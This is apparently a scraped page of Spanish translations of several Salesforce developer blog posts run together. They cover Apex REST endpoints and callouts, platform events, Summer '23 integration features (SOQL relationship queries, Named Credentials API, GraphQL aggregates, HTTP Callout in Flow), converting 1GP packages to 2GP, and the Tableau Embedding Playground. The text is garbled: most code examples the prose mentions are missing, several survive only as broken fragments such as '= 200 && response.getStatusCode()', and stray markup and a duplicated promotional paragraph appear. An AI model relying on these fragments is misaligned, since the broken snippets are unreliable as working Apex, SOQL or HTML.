global inherited sharing class CustomRestEndpointRecipes( … @HttpGet global static String getRecordsToReturn() { RestResponse response = RestContext.response; try { List accounts = [ SELECT Id, Name, Phone, Website FROM Account WITH USER_MODE ]; response.statusCode = 200; String serializedAccounts = JSON.serialize(accounts); return serializedAccounts; } catch (QueryException qe) { System.debug( LoggingLevel.INFO, ‘Failed to query a list of Accounts. Error is: ‘ + qe.getMessage() ); response.statusCode = 400; return qe.getMessage(); } }
} «>
Si su requisito es crear un servicio SOAP, también hay un conjunto de características para admitir ese protocolo.
Fuera del código real, necesitará una sesión autorizada para acceder a cualquier servicio web que cree. Pero si ya tiene un cliente autorizado, la solicitud es solo otra llamada al punto final personalizado que defina.
La llamada a un punto final REST externo se realiza a través de un conjunto de clases. La clase HttpRequest le permite definir los parámetros de cómo se comportará su solicitud (punto final, verbo HTTP, encabezados, etc.). La solicitud se realiza a través del método estático Http.request() . Esto devuelve un objeto HttpResponse que le proporciona los datos devueltos o el error si la solicitud falla.
Nota: Las clases HttpRequest y HttpResponse son las mismas para las llamadas REST y los servicios REST personalizados.
Se requiere cierta configuración para su texto destacado. Específicamente, deberá configurar una credencial con nombre en la mayoría de los casos. Esta configuración le permite descargar el protocolo de enlace de autenticación de su código. Aunque, si está llamando a un servicio anónimo no autenticado, también puede optar por usar una configuración de sitio remoto más simple.
= 200 && response.getStatusCode()
El ejemplo anterior hace una llamada simple a un punto final. Tenga en cuenta que no se utilizan las opciones para establecer encabezados ni usar una credencial con nombre, ya que esta solicitud es para una API simple que no requiere autenticación.
La transmisión de eventos es una herramienta valiosa para crear arquitecturas débilmente acopladas en aplicaciones complejas. La plataforma de Salesforce implementa la transmisión de eventos a través de dos características principales: eventos de plataforma y captura de datos modificados. La columna vertebral de estas funciones es el bus de eventos.
De la Guía para desarrolladores de eventos de plataforma, el bus de eventos es "Un servicio de entrega y almacenamiento de eventos de múltiples inquilinos y múltiples nubes basado en un modelo de publicación-suscripción". Tanto su organización como los sistemas externos pueden publicar y suscribirse a eventos. Por supuesto, es clave que si publicas un mensaje, algo debe haberse suscrito para que suceda cualquier otra cosa.
Los eventos de plataforma representan los datos que pasan a través del bus de eventos. Los eventos se procesan en el orden en que se reciben. Una forma de pensar en ellos es como un SObject efímero que se almacena temporalmente en el bus de eventos en su camino hacia su destino. De hecho, los metadatos de un evento se almacenan en el mismo lugar de su proyecto que sus SObjects. Puede distinguir los eventos de plataforma personalizados de los SObjects por su sufijo __e (por ejemplo Order_Complete__e ).

Una vez que completa un evento con sus datos, el método EventBus.publish() es similar a una llamada DML en su SObject normal. Tenga en cuenta el código a continuación que publica un evento.
En Apex, se suscribe a un evento creando un disparador asíncrono para él. Pero los disparadores asíncronos son diferentes de la operación DML transaccional estándar de un disparador normal. Por esta razón, debe tener en cuenta algunas diferencias. Con disparadores asíncronos, el tamaño del lote es diferente. Necesitas configurar tu usuario de ejecución. Las operaciones de activación de eventos también se pueden volver a intentar. Asegúrese de conocer estas diferencias a medida que comience a implementar activadores de eventos de plataforma. Tenga en cuenta el disparador a continuación.
A diferencia de los disparadores DML típicos, los disparadores de eventos de plataforma solo admiten el contexto after insert . Tampoco existe una acción explícita para suscribir un disparador a un evento de plataforma. Una vez que el activador se implementa en su organización, se suscribe automáticamente.
Además de Apex, los eventos de la plataforma pueden activarse y suscribirse mediante sistemas externos y Flow. Son clave en las integraciones débilmente acopladas. Como tal, es raro que Apex active y se suscriba al mismo evento.
Hemos cubierto mucho. Pero de ninguna manera esto es todo lo que necesita saber como desarrollador de Apex. Los elementos cubiertos se basan en algunas características bastante comunes. Pero es posible que deba aprender otras funciones de Apex según los requisitos de su proyecto. Aquí hay algunos otros elementos que debe tener en cuenta.
Caché de plataforma : si proviene de otras plataformas de programación, estará familiarizado con la noción de una variable estática o global persistente en todas las transacciones. Pero en Apex, las estáticas se limitan a la transacción. La memoria caché de la plataforma es una característica de Apex que permite la persistencia de datos en memoria entre transacciones. Si encuentra un retraso en el rendimiento relacionado con la recuperación de datos, la memoria caché de la plataforma puede ayudar.
Marcos de activación : no es una característica del lenguaje, sino bibliotecas que facilitan el uso de activadores. Estos proyectos creados por la comunidad abstraen el código de activación repetitivo que a menudo necesita escribir. Al usar un marco de activación, debería permitirle concentrarse solo en la lógica que debe abordarse. Para algo más que un disparador trivial, se recomienda encarecidamente adoptar un marco. Y conozco a algunos que argumentarían que debería considerar un marco incluso para ese disparador trivial. Pero este no es el lugar para debatir el tiempo de valor frente a la optimización prematura. Hay una implementación muy simple de esto en la aplicación Apex Recipes .
SOSL : el lenguaje de búsqueda de objetos de Salesforce ( SOSL ) es el primo subestimado de SOQL. SOSL permite consultas basadas en texto no deterministas. Es muy eficiente para encontrar datos de texto en comparación con la búsqueda de campos de texto con SOQL y comodines. Admite la búsqueda de varios SObjects simultáneamente y contiene funciones para filtrar de forma determinista los resultados de la búsqueda. Si tiene consultas SOQL de texto que son lentas, definitivamente consulte esta herramienta.
AuraEnabled : para mostrar el código Apex personalizado en sus componentes web Lightning (LWC), esta anotación es clave. Es muy probable que ya esté usando este si comenzó su viaje de Salesforce creando LWC. Pero si aún no lo ha usado, búsquelo en cualquier proyecto que involucre una interfaz de usuario personalizada. ¿Por qué "Aura" habilitado si es para LWC? Bueno, esta anotación se creó inicialmente para admitir el predecesor de LWC, el marco Aura. Tenía sentido no reinventar una nueva anotación cuando la existente funcionaría igual de bien para LWC.
Cada viaje para aprender un nuevo lenguaje de programación tiene algunas características clave que todos deben conocer. La sintaxis básica, el control de flujo y el modelo de ejecución de la plataforma son fundamentales para comprender. Pero una vez que tenga esos conceptos básicos, trabajar en funciones más avanzadas es clave para aumentar su conjunto de habilidades. Las acciones invocables, el Apex asíncrono, el Apex "dinámico", la integración y el bus de eventos son funciones que probablemente utilizará a medida que avanza. Al familiarizarse con estos ahora, no solo se preparará para abordar proyectos en el futuro, sino que también podrá tomar mejores decisiones de solución.
Si cree que está listo para aprender, los senderos para desarrolladores intermedios y avanzados en Trailhead pueden ayudarlo a encaminarse con todos estos temas y más.
Aplicación de muestra Apex Recipes en Github
Guía para desarrolladores de Apex
Guía de referencia de idiomas de Apex
Centro de desarrolladores de Apex
Peter Chittum ha trabajado en software empresarial y habilitación para desarrolladores durante más de 20 años. Pasó los últimos 12 años ayudando a miles de desarrolladores a tener éxito en la plataforma de Salesforce, y más recientemente lideró el equipo de promotores de desarrolladores en Salesforce. Pasa su tiempo libre con su familia, anda en bicicleta de montaña, cocina y toca música. Sígalo en Twitter (@pchittum), LinkedIn (en/PeterChittum) o BlueSky Social (@pchittum.bsky.social).
Agregar a Slack Suscríbete a RSS

Esta es una traducción que desde EGA Futura ofrecemos como cortesía a toda la Ohana y comunidad de programadores , consultores , administradores y arquitectos de Salesforce para toda Iberoamérica .
El enlace a la publicación original, lo encontrarás al final de este artículo.
…
¡Únase a nosotros para Release Readiness Live esta semana! Los expertos en productos y los defensores de los desarrolladores analizarán y demostrarán las nuevas funciones en el lanzamiento de Summer '23 y, al final de nuestra transmisión, responderemos sus preguntas. Sintonice a las 9 am PT el 19 de mayo para la sesión de desarrolladores. ¿No puedes unirte a nosotros en vivo? La grabación se publicará unas horas después de que finalice la transmisión.
El verano finalmente está aquí, y para nosotros los desarrolladores, ¡eso significa un nuevo y emocionante lanzamiento! Exploremos las próximas características que trae la versión Summer '23 para los desarrolladores centrados en la integración de plataformas.
A partir de la API de la plataforma de Salesforce v58.0, SOQL ahora admite consultas de relación que atraviesan hasta cinco niveles de registros primarios y secundarios . Anteriormente, solo se admitía un nivel. Esta característica está disponible para objetos estándar y personalizados, y está limitada a consultas realizadas a través de llamadas de consulta REST y SOAP.


Probémoslo probando una relación padre-hijo de cuatro niveles usando la API REST con la siguiente consulta:
La llamada API ahora devuelve los registros anidados solicitados en la siguiente jerarquía: Cuenta (Nivel 1) → Contacto (Nivel 2) → Caso (Nivel 3) → Comentarios del caso (Nivel 4).

Otra característica útil introducida en esta versión es la capacidad de administrar credenciales con nombre tanto desde la API REST de Connect como desde la API de Connect . Ya no necesita interrumpir su configuración para crear credenciales a través de la interfaz de usuario; ahora, se puede hacer programáticamente,
Por ejemplo, puede recuperar la lista de todas las credenciales con nombre existentes realizando la siguiente llamada a la API:
GET /services/data/v58/named-credentials/named-credential-setup

Alternativamente, puede usar Apex con lo siguiente:
También puede crear credenciales con nombre mediante programación con la API y Apex. Este es un ejemplo de cómo hacerlo con Apex:
Consulte nuestra colección Postman para desarrolladores de Salesforce que presenta las nuevas API de Named Credentials y consulte la documentación de la clase NamedCredentials Apex para obtener más información.
Nuestra API GraphQL sigue mejorando y, con esta versión, estamos agregando soporte para registros de consulta que usan funciones agregadas con o sin agrupación .
Podrá contar la cantidad de registros que coinciden con ciertos criterios, calcular el ingreso promedio en todas las cuentas o ver la cantidad total de todas las oportunidades.
Se admiten las siguientes funciones agregadas:
avg : devuelve el valor promedio de un campo numéricocount : devuelve el número de resultados que coinciden con los criterios de consultacountDistinct : devuelve el número de valores de campo distintos y no nulos que coinciden con los criterios de consultagrouping : especifica si se utiliza un campo al componer el grupo; usar con el argumento de consulta groupBy y el tipo ROLLUP o CUBEmax – Devuelve el valor máximo de un campomin – Devuelve el valor mínimo de un camposum : devuelve la suma total de un campo numérico Echemos un vistazo a una consulta de ejemplo. La siguiente consulta calcula el ingreso anual promedio de todas las cuentas, agrupadas por industria. Tenga en cuenta que estamos usando el campo aggregate en uiapi en lugar de query , lo que nos permite aprovechar las funciones agregadas.
A continuación, una consulta de GraphQL utilizando la función de agregado promedio y la función de agrupación.
También puede realizar consultas tradicionales dentro de la misma solicitud:
Si desea probarlo, puede usar el cliente Altair GraphQL o nuestra colección Postman de desarrolladores de Salesforce .
En febrero de 2023, anunciamos la versión piloto de nuestro adaptador GraphQL de Salesforce Connect y ahora nos complace anunciar que estará disponible de forma general en esta versión de verano de 2023.
El nuevo adaptador de Salesforce Connect para GraphQL actúa como un cliente para integrar datos de fuentes externas que exponen sus capacidades a través de GraphQL. Lo hace de una manera de copia cero al hacer llamadas en vivo a los puntos finales de la API cuando una acción del usuario o del sistema requiere registros específicos. Solo los datos necesarios para esa acción en particular se consultan a través de GraphQL y Salesforce Connect no almacena ni almacena en caché los registros devueltos por el servidor. Además, este adaptador incluye extensiones especiales para AWS AppSync y brinda acceso sin inconvenientes a Amazon RDS.

Para aprovechar este nuevo adaptador, simplemente cree una nueva fuente de datos externa y seleccione el tipo GraphQL .

Con el lanzamiento de Summer '23, ahora puede realizar un seguimiento de la publicación de eventos de la plataforma utilizando Apex Publish Callbacks . Con esta nueva versión, puede obtener el resultado final de una llamada EventBus.publish a través de una devolución de llamada de publicación de Apex que implemente. Esto le da la opción de realizar un seguimiento de los errores o los éxitos para recibir el resultado final de la publicación. En función de ese resultado, puede decidir qué acción tomar, como intentar volver a publicar eventos fallidos, por ejemplo.
Para realizar un seguimiento de un evento fallido publicado, escriba una clase de Apex e implemente la interfaz EventBus.EventPublishFailureCallback . Si la operación asincrónica falla, se invocará el método onFailure . El parámetro result contiene los valores del campo EventUuid para cada evento fallido, pero no incluye los datos del evento en sí.
Para realizar un seguimiento de las publicaciones de eventos exitosas, escriba una clase de Apex e implemente la interfaz EventBus.EventPublishSuccessCallback . Debido a que la mayoría de las llamadas de publicación suelen tener éxito, el procesamiento de publicaciones de eventos exitosas probablemente no sea una preocupación. Observe siempre los límites de rendimiento y del gobernador de Apex cuando procese este tipo de resultado.
Como práctica recomendada, siempre cree eventos usando sObjectType.newSObject , ya que esto incluye un EventUuid que puede usar para rastrear el evento. Al crear eventos con este enfoque, recomendamos no publicar el mismo evento más de una vez para evitar duplicaciones EventUuid .
Con esta actualización, ahora puede obtener métricas de uso de eventos mejoradas para eventos de plataforma consultando el objeto PlatformEventUsageMetric . Esto le permite agregar datos de uso por nombre de evento y determinar qué evento consume más de sus asignaciones. Además, puede agrupar el uso por cliente para descubrir cuántos clientes se suscribieron a un evento en particular y cómo se distribuye el uso de entrega de eventos entre los clientes. Además, utilice agregaciones granulares de tiempo de períodos diarios, por hora y de 15 minutos para segmentar los datos de uso para obtener información más detallada.
Cuando consulta PlatformEventUsageMetric , puede usar estos nuevos campos: EventName , Client , EventType y UsageType .
La siguiente consulta de ejemplo devuelve el uso de eventos por hora para eventos entregados entre el 1 y el 2 de abril en horario UTC. También agrega los resultados en intervalos de una hora según lo especificado por el campo TimeSegment . Dado que los campos EventName y Client se especifican en la consulta, los resultados se agruparán por evento y cliente.
= 2023-04-01T00:00:00.000Z AND EndDate
Un resultado de muestra de la consulta anterior sería similar al siguiente, incluirá datos de uso para todos los eventos, Order_Event__e y AccountChangeEvent .
Para obtener más información sobre esta función, consulte la documentación .
HTTP Callout ahora está generalmente disponible para solicitudes GET , lo que le permite traer datos externos a Flow Builder sin ningún código. Usted crea una acción de Llamada HTTP desde dentro de Flow, que puede llamar a cualquier API de servicio basado en la web. Después de agregar los detalles de la API, Flow Builder genera una acción de llamada reutilizable que puede usar para diferentes flujos y en todo Salesforce.
Para ponerlo en uso, desde el elemento Acciones, seleccione Crear llamada HTTP .

Junto con GA, hemos incluido algunos cambios desde la última versión que agilizan el proceso de configuración.
Ahora puede editar una acción de llamada HTTP de forma declarativa. Las API cambian regularmente, por ejemplo, cuando se agrega un nuevo campo obligatorio a un sistema externo. Anteriormente, para editar la acción de llamada HTTP reutilizable, modificó la especificación de API generada automáticamente, lo que requería conocimientos de JSON. Ahora, puede editar la acción con clics en el menú de configuración de Servicios externos.

También se simplificó la configuración de la estructura de datos de la respuesta de la API. Proporciona una respuesta de API de muestra y Flow infiere los tipos de datos y analiza el JSON para que los datos se puedan utilizar en los flujos. Anteriormente, si necesitaba cambiar los tipos de datos inferidos, editaba el propio JSON. Ahora, selecciona los tipos de datos del campo con clics. Ahora también se admiten los tipos de datos de fecha, fecha/hora y booleano.

Como bonificación adicional, obtiene mensajes de error más intuitivos al crear su acción de llamada HTTP para ayudar a resolver el error y evitar problemas en el tiempo de ejecución.
Y si no puede OBTENER suficiente con HTTP Callout, ahora puede usar el método POST (Beta) para enviar datos de Salesforce a un servidor externo en Flow Builder. Por ejemplo, una nueva cuenta en Salesforce activa un flujo que crea una factura en un sistema externo. Seleccione POST (Beta) , ingrese un cuerpo de solicitud JSON de muestra que la API espera al configurar la llamada HTTP, y Flow infiere la estructura de datos externos.

Guau, ¡son bastantes nuevas características de integración de plataforma para probar! Confío en que facilitarán la vida de muchos desarrolladores. ¡Pero hay más por descubrir! Lo invito a explorar nuestras otras publicaciones de blog para conocer las últimas actualizaciones de LWC, Mobile, MuleSoft y Tableau.

Nuestros gerentes de producto y defensores de desarrolladores están de vuelta para compartir las últimas características y funcionalidades que llegarán en Summer '23. Para ayudarlo a desarrollarse más rápido, hay una gran cantidad de contenido nuevo del equipo de relaciones con desarrolladores que cubre sus nuevas funciones favoritas. ¡Asegúrese de consultar Release Readiness Live el viernes 19 de mayo a las 9:00 a. m. PST, y lea lo último en el blog de desarrolladores de Salesforce para conocer más innovaciones relacionadas con desarrolladores en el lanzamiento de Summer '23!
¡Explore los trailmixes de Trailhead con aspectos destacados de lanzamiento clave para desarrolladores o administradores, o ambos! Siga y complete un trailmix de Learn MOAR Summer '23 para administradores o desarrolladores para obtener una insignia exclusiva de la comunidad.

Julián Duque es un defensor principal de desarrolladores en Salesforce, donde se enfoca en Node.js, JavaScript y desarrollo backend. Le apasiona la educación y el intercambio de conocimientos y ha estado involucrado en la organización de comunidades tecnológicas y de desarrolladores desde 2001.
Sígalo en Twitter @julian_duque , @julianduque.co en Bluesky o LinkedIn .
Agregar a Slack Suscríbete a RSS

Esta es una traducción que desde EGA Futura ofrecemos como cortesía a toda la Ohana y comunidad de programadores , consultores , administradores y arquitectos de Salesforce para toda Iberoamérica .
El enlace a la publicación original, lo encontrarás al final de este artículo.
…
Han pasado casi cuatro años desde que lanzamos por primera vez el paquete administrado de segunda generación (2GP) , que permite a nuestros socios de AppExchange crear y distribuir soluciones utilizando un modelo de desarrollo basado en CLI, basado en fuente y fácil de automatizar.
Desde entonces, recibimos una gran cantidad de excelentes comentarios de nuestra comunidad de desarrolladores, y continuamos innovando en múltiples áreas relacionadas con la experiencia del desarrollador, el rendimiento, la paridad del tipo de metadatos con el paquete administrado de primera generación (1GP), etc. Cada vez que nos reunimos con desarrolladores de ISV, constantemente escuchamos sobre la necesidad de que Salesforce los ayude a ellos y a sus clientes a pasarse al mundo de 2GP.
¡Hoy, tengo algunas noticias emocionantes para compartir con todos ustedes! Estamos abordando la pregunta n.º 1 de nuestros desarrolladores de ISV al presentar una nueva función: Migraciones de paquetes . En pocas palabras, Package Migrations automatiza por completo el proceso de convertir paquetes 1GP a 2GP y migra sin problemas a los clientes con paquetes instalados a 2GP. Si es un socio ISV que crea paquetes administrados, ¡esta publicación de blog es para usted!
Antes de sumergirnos en los detalles de las migraciones de paquetes, echemos un vistazo a algunos beneficios de usar 2GP para el desarrollo de paquetes.
En el corazón de 2GP se encuentra un modelo de desarrollo basado en fuente, donde un repositorio de código fuente como Git representa la fuente de la verdad para su paquete. Esto es fundamentalmente diferente del mundo de 1GP, donde utiliza una organización de empaquetado para mantener todos los metadatos que desea empaquetar y distribuir a sus clientes.
Este modelo de desarrollo impulsado por la fuente, impulsado por la CLI de Salesforce , puede aumentar drásticamente la productividad y la colaboración de su equipo. Los desarrolladores pueden usar Dev Hub para activar rápidamente organizaciones temporales , crear una función de forma conjunta y comprometerla con el control de código fuente. Cuando esté listo para distribuir una nueva versión de su 2GP, simplemente extraiga la rama correspondiente a una máquina local y use la CLI para crear su nueva versión del paquete.
Es importante destacar que este enfoque basado en CLI también significa que puede integrar fácilmente su proceso de empaque por completo en CI/CD, lo que facilita la automatización completa de su flujo de trabajo. Puede, por ejemplo, ejecutar automáticamente Salesforce Code Analyzer en una base de código y, siempre que no se encuentren problemas, crear una nueva versión del paquete.
En el mundo de 1GP, estabas atrapado usando un espacio de nombres diferente para cada uno de tus paquetes. En 2GP, todos sus paquetes pueden compartir el mismo espacio de nombres, lo que le permite aprovechar un enfoque verdaderamente modular para el desarrollo de paquetes para mantener sus paquetes bien organizados. También es posible declarar explícitamente dependencias entre paquetes , asegurando que todo funcione en conjunto sin problemas.
Con 2GP, también obtiene un control de versiones flexible, lo que le permite abandonar versiones de paquetes que ya no desea utilizar. En su lugar, puede especificar un ancestro de la versión del paquete y crear efectivamente una nueva rama en la que desee continuar con su desarrollo.
Finalmente, apoyar a los clientes nunca ha sido tan fácil con 2GP. En el mundo de 1GP, los parches solo se pueden crear desde una organización de parches. Con el modelo de desarrollo basado en el código fuente de 2GP, puede simplemente crear una versión del paquete de parches directamente desde la CLI y, siempre que el parche cumpla con los requisitos relacionados con los cambios menores y la ascendencia del paquete, se crea y está listo para instalarse en la organización de su cliente.
Dicho todo esto, 2GP puede agregar mucho valor a su proceso de desarrollo. ¡Ahora, averigüemos cómo las Migraciones de paquetes pueden ayudarlo a llegar al mundo de 2GP!
Package Migrations amplía la funcionalidad de 2GP con comandos CLI adicionales y capacidades adicionales para ayudar a los desarrolladores de ISV a realizar una transición completa al mundo de 2GP. Actualmente se encuentra en Developer Preview y está abierto para que todos los desarrolladores de ISV lo prueben en sus paquetes 1GP existentes. ¡Siga leyendo para saber cómo participar en la versión preliminar para desarrolladores!
Hay dos elementos para las migraciones de paquetes: conversión de paquetes y migración de paquetes. 
La conversión de paquetes se inicia a través del nuevo comando sf package convert . Toma una versión específica de su paquete 1GP existente (Acme v1.0 en este ejemplo) y usa algo de magia detrás de escena para convertirlo en una versión de paquete 2GP correspondiente (Acme v1.0.0.1 usando la numeración de versión 2GP).
Una vez que tenga una versión de paquete 2GP convertida, puede migrar clientes a 2GP. Si tiene un suscriptor con Acme v1.0 instalado, iniciaría el proceso tratándolo como una actualización de paquete normal: a través de la CLI con sf package install (ver documentos ), instalación de URL o actualizaciones automáticas.
Mientras intenta instalar su paquete 2GP convertido v1.0.0.1, que coincide con la versión mayor.menor del paquete 1GP instalado en el suscriptor A, ejecutamos una nueva lógica que inicia el proceso de migración del paquete . Sin cambiar ningún metadato en la organización del cliente, y sin requerir la intervención del usuario si usa actualizaciones automáticas, simplemente cambiamos las referencias del paquete para que apunten al nuevo paquete 2GP.
Una vez que un cliente migre a 2GP, cualquier parche o actualización del paquete de este cliente deberá usar 2GP.
Para probar las migraciones de paquetes, debe ser un socio ISV con acceso a la comunidad de socios de Salesforce .
En la Comunidad de socios, encontrará un canal exclusivo para esta versión preliminar para desarrolladores. Le recomendamos que se una a este canal y configure las notificaciones para enviar por correo electrónico cada publicación para recibir las últimas actualizaciones del equipo de Migraciones de paquetes.
En este canal, encontrará una serie de enlaces útiles, incluido un formulario para registrarse en Developer Preview. Necesitaremos algunos detalles, como su ID de organización de empaquetado, para que podamos activar la función Migraciones de paquetes.
Es importante destacar que participar en Developer Preview no tendrá ningún impacto en su paquete de 1GP. Por lo tanto, no se preocupe y participe, ya que sus comentarios son esenciales para ayudarnos a identificar y resolver problemas lo antes posible.
Una vez que esté activado, puede comenzar a probar las migraciones de paquetes.
Muy bien, ¡comencemos! En primer lugar, asegúrese de haber instalado la CLI de Salesforce.
Si lo instaló anteriormente, asegúrese de estar usando la última versión:
sf update
Ahora asegúrese de que está ejecutando dentro del contexto de un proyecto de SalesforceDX. Puedes crear un nuevo proyecto usando:
sf project generate --name <Your project name>
Vincule el espacio de nombres de su 1GP administrado iniciando sesión en su DevHub y siga los pasos .
¡Eso es todo para la configuración! Ahora puede continuar e intentar convertir su paquete.
sf package convert --installation-key mdpTest --package 033xxx --wait 20
Repasemos los parámetros. Estamos utilizando la clave de instalación mdpTest . Será necesario cada vez que intente instalar esta versión del paquete en el futuro. Alternativamente, puede usar --installation-key-bypass para omitir la clave de instalación. Deberá ingresar su ID de paquete 1GP completo comenzando con 033 después de --package . El proceso de conversión puede demorar un poco y, por lo tanto, agregamos la opción --wait para esperar 20 minutos.
A medida que se ejecuta el proceso de conversión, obtendrá una actualización de su estado. Suponiendo que todo salió bien, recibirá un mensaje de éxito con la ID y la URL de instalación para la versión del paquete 2GP recién convertida.
Converting Package... ... Successfully created the package version [08cxxx00000KzFSAA0]. Subscriber Package Version Id: 04txxx00000u1cqAAA
Package Installation URL: https://login.salesforce.com/packaging/installPackage.apexp?p0=04txxx00000u1cqAAA
As an alternative, you can use the "sfdx package:install" command.
¡Felicitaciones, su paquete ahora está convertido a 2GP! Si encontró algún problema en el camino, infórmenos utilizando el formulario en el grupo Comunidad de socios .
Nota: Al momento de escribir esta publicación de blog, este comando convertirá la última versión administrada y lanzada de su paquete. Estamos trabajando para permitirle convertir versiones de paquetes Beta y anteriores. Por otro lado, durante Developer Preview, no es posible promocionar paquetes 2GP convertidos al estado Lanzado.
Ahora que su paquete está convertido, probemos la migración de una organización suscriptora.
Para probar la migración de un suscriptor, deberá crear una organización borrador ya que, durante la versión preliminar para desarrolladores, solo admitimos organizaciones borrador. Puede configurar una nueva organización borrador como esta:
sf org create scratch -f project-scratch-def.json -a MyScratchOrg
En el código anterior, -f apunta a su archivo de definición de organización borrador . Debe asegurarse de que su archivo de definición de organización borrador incluya cualquier función de Salesforce de la que pueda depender su paquete. Finalmente, estamos usando MyScratchOrg como el alias de esta organización.
Con la configuración de la organización borrador, continúe e instale la versión del paquete 1GP que convirtió anteriormente utilizando la URL de instalación que obtiene de su organización de empaquetado 1GP. Esta debería ser su última versión administrada y lanzada en este momento.
Puede confirmar que el paquete se instaló correctamente durante la pantalla de instalación. Vea el ejemplo a continuación.

Y consulte la sección Paquetes instalados del menú Configuración.

Ahora que instaló su 1GP en la organización borrador, está listo para la migración.
Inicie el proceso de migración utilizando la URL de instalación que recibió al final del proceso de conversión del paquete:
https://login.salesforce.com/packaging/installPackage.apexp?p0=04txxx00000u1cqAAA
Ahora pasará por el mismo conjunto de pantallas que el anterior, pero esta vez para su paquete 2GP convertido.

Actualmente, la interfaz de usuario muestra que la "instalación" se ha completado. En realidad, lo que hicimos fue una migración de paquetes que se completó con éxito.
Tenga en cuenta que en este ejemplo, he usado la segunda compilación Beta para la versión 1.7, que corresponde a la misma versión mayor.menor que la versión del paquete 1GP instalada anteriormente. Como el 2GP convertido, durante la Vista previa del desarrollador, se crea como una versión Beta, se muestra como tal.
Una vez más, puede confirmar la versión del paquete actualizado en la sección Paquetes instalados del menú Configuración, que también muestra, en este ejemplo, que el número de versión es 1.7 (Beta 2).

Una vez que haya migrado el paquete en su organización borrador, le recomendamos que lo pruebe para asegurarse de que funciona como se esperaba.
También debe aprovechar la oportunidad para verificar si las aplicaciones, como la aplicación de administración de licencias o la aplicación de administración de funciones, muestran la información correcta para su paquete migrado. Si encuentra algo que no está bien, por favor plantéelo como un problema y lo investigaremos.
Se necesitarán algunos lanzamientos para que las migraciones de paquetes estén disponibles de forma general. Su participación en Developer Preview, probando sus paquetes y brindándonos comentarios, es esencial para ayudarnos a identificar y resolver problemas antes.
Mientras tanto, ¿qué más puedes hacer? Le recomendamos que experimente con el uso de paquetes de segunda generación como parte de su modelo de desarrollo actual basado en 1GP. ¿Confundido? Dejame explicar.
Como mencioné anteriormente, hay una serie de ventajas específicas de 2GP. De estos, hay algunos de los que puede comenzar a beneficiarse hoy. Estos son los pasos que puede seguir:
Esto lo ayudará a sumergirse en el mundo de 2GP y, una vez que Package Migrations esté disponible de forma general, podrá abandonar su modelo de desarrollo de 1GP por completo y pasar por completo a un modelo de desarrollo de 2GP.
Estamos muy entusiasmados con las migraciones de paquetes, pero necesitamos su ayuda para asegurarnos de que sea lo mejor posible. Si es un desarrollador de ISV, continúe y regístrese para la Vista previa para desarrolladores en la Comunidad de socios.
¡Estamos ansiosos por recibir sus comentarios!
Grupo de vista previa para desarrolladores en la comunidad de socios
Embalaje gestionado de segunda generación (documentación)
John Belo es director de gestión de productos para productos de experiencia de desarrollador y se centra en migraciones de paquetes, analizador de código de Salesforce y análisis de aplicaciones de AppExchange. Ha estado en Salesforce durante más de siete años y pasó la mayor parte de este tiempo en el equipo de AppExchange. Comenzó liderando un equipo de evangelistas técnicos de ISV en EMEA y ahora es parte del equipo de gestión de productos de experiencia de desarrollador, siempre con la intención de ayudar a los ISV a tener el mayor éxito posible.
Agregar a Slack Suscríbete a RSS

Esta es una traducción que desde EGA Futura ofrecemos como cortesía a toda la Ohana y comunidad de programadores , consultores , administradores y arquitectos de Salesforce para toda Iberoamérica .
El enlace a la publicación original, lo encontrarás al final de este artículo.
…
¡Únase a nosotros para Release Readiness Live esta semana! Los expertos en productos y los defensores de los desarrolladores analizarán y demostrarán las nuevas funciones en el lanzamiento de Summer '23 y, al final de nuestra transmisión, responderemos sus preguntas. Sintonice a las 9 am PT el 19 de mayo para la sesión de desarrolladores. ¿No puedes unirte a nosotros en vivo? La grabación se publicará unas horas después de que finalice la transmisión.
Tableau lanzará muchas innovaciones nuevas e interesantes para los desarrolladores en Summer '23, incluido Tableau Embedding Playground, una colección de Postman para la API REST de Tableau y una nueva forma de personalizar y personalizar las vistas integradas en función de los atributos del usuario para las aplicaciones integradas.
Si conoce Tableau, entonces sabe que puede crear visualizaciones poderosas (visualizaciones, para abreviar) que ayudan a las personas a ver y comprender sus datos. Si está creando una aplicación web, es posible que desee agregar visualizaciones relevantes de Tableau a su aplicación para mejorar la información que ofrece a sus clientes.
Tableau facilita la inserción de visualizaciones al proporcionar un botón Copiar código incrustado , que está disponible al hacer clic en el botón Compartir en la barra de herramientas de Tableau. Puede usar ese código para insertar una visualización de Tableau en una página web.

El código que obtiene del botón Copiar código incrustado es solo un punto de partida. ¿Qué sucede si desea filtrar la visualización en función de quién está viendo la página? Para crear una rica experiencia de análisis integrado para sus usuarios, debe usar Tableau Embedding API v3 . Con la API de inserción, puede aplicar filtros, establecer parámetros, recopilar datos que utiliza para impulsar otras acciones o agregar interfaces personalizadas para interactuar con la visualización.
OK, así que le gustaría ver lo que es posible. Pero si no está familiarizado con la API de incrustación, esto podría significar aprender una nueva biblioteca de JavaScript, leer páginas de material de referencia de la API y otra documentación, y luego configurar un entorno de desarrollo, solo para verificar algunas cosas. Ahora, hay una manera más fácil.
Tableau Embedding Playground le facilita el aprendizaje y la exploración de análisis integrados y la API de integración de Tableau. Todo lo que tiene que hacer es proporcionar la URL de la vista de Tableau que desea incrustar, personalizar la visualización, agregar las interacciones que desea probar y luego hacer clic en Ejecutar .
Nota: esta versión de acceso anticipado de Embedding Playground utiliza un libro de trabajo de muestra. Los fragmentos de código que agregan interacciones a la visualización integrada están optimizados para funcionar con esta muestra. Se han completado los nombres de las hojas de trabajo y las variables. Puede usar el Editor de código para editar el código JavaScript. Para esta versión, el panel HTML es de solo lectura, por lo que puede concentrarse por completo en personalizar y agregar interactividad a la visualización en Playground, sin tener que preocuparse por el estilo y el CSS.
El Embedding Playground tiene tres secciones principales:

Embedding Playground usa Tableau Embedding API v3 para insertar la visualización en el panel de vista previa. La API de incrustación utiliza componentes web y proporciona un elemento HTML que representa la visualización de Tableau. Puede colocar este componente web ( <tableau-viz> ) en su página web como lo haría con cualquier elemento HTML, como una etiqueta <div> o <p> . El panel HTML en la vista Código muestra este componente web.
Este código HTML y un enlace a la biblioteca de la API de incrustación son todo lo que necesita para colocar una visualización de Tableau en una página web. Esto es esencialmente lo que obtiene si usa el botón Copiar código incrustado en Tableau Cloud. Pero hay mucho más que puede hacer, y Embedding Playground lo hace fácil.
<dx-code-block title language code-block="
«>
Supongamos que queremos aplicar un filtro a la visualización, de modo que solo muestre información que sea de interés para un conjunto específico de usuarios, o que destaque un punto que está tratando de resaltar (como mostrar ciertos lugares en un mapa, o conjuntos particulares de datos).
